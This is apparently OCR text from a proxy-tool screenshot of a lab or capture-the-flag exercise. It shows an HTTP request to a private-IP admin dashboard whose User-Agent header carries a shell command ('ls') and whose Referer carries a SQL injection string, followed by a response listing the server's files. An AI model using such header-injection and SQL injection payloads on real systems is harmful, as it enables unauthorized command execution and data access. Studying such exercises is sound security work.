 Request
Response
Pretty Raw Hex U2C Chinese \n
Pretty Raw Hex Render U2C Chinese \n
1 GET /admin/dashboard.php?error=Illegal_useragent HTTP/1.1
2 Host: 192.168.6.164
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ls
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://192.168.6.164/admin/dashboard.php?welcome=admin%27%20or%201=1
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=6451gslsv2uete5vrgse2u4s7t
11 Connection: close
12
13
59
60
61
62 1.jpg
63 admin.php
64 dashboard.php
65 db.php
66 image
67 index.php
68 insertion.php
69 ip_blocked.php
70 login_check.php
71 logout.php
72 logout.php <form action="insertion.php" method="POST" enctype="
multipart/form-data" class="form">
73 <center>
<h1>
INSPECTOR
WWW.2BA.CC